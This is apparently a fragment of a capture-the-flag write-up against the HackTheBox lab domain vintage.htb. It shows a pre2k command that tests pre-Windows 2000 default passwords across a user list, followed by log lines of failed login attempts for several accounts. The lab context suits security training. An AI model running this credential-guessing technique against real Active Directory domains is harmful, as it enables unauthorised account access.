 ❯ pre2k unauth -d vintage.htb -dc-ip dc01.vintage.htb -inputfile final_users.txt -save -threads 10 -verbose
v3.1
@garrfoster
@Tw1sm
[00:14:13] INFO Testing started at 2025-01-09 00:14:13
[00:14:13] INFO Using 10 threads
[00:14:13] DEBUG Invalid credentials: vintage.htb\Administrator :administrator
[00:14:13] DEBUG Invalid credentials: vintage.htb\FS01$ :fs01$
[00:14:13] DEBUG Invalid credentials: vintage.htb\DC01$ :dc01$
[00:14:13] DEBUG Invalid credentials: vintage.htb\Guest :guest
[00:14:13] DEBUG Invalid credentials: vintage.htb\gMSA01$ :gmsa01$
[00:14:13] DEBUG Invalid credentials: vintage.htb\G.Viola :g.viola
[00:14:13] DEBUG Invalid credentials: vintage.htb\R.Verdi :r.verdi